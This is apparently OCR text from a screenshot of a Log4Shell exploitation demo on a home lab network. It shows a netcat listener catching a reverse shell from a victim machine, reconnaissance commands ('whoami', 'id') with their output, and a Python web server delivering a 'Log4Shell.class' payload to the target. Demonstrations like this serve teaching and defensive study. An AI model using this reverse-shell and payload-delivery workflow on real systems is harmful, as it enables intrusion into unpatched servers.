 SERVER @ 192.168.0.16
RASPBERRY @ 192.168.0.25
bash pi ~ log4shell
❯ nc -lvp 1337
Listening on [0.0.0.0] (family 2, port 1337)
Connection from DESKTOP- received!
whoami
sectex
id
uid=1000(sectex) gid=1000(sectex) groups=1000(sectex),4(adm),20(dialout),24(cdrom
),27(sudo),29(audio),30(dip),44(video),46(plugdev),114(netdev),1001(docker)
bash pi ~ log4shell
❯ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
192.168.0.16 - - [12/Dec/2021 00:06:47] "GET /Log4Shell.class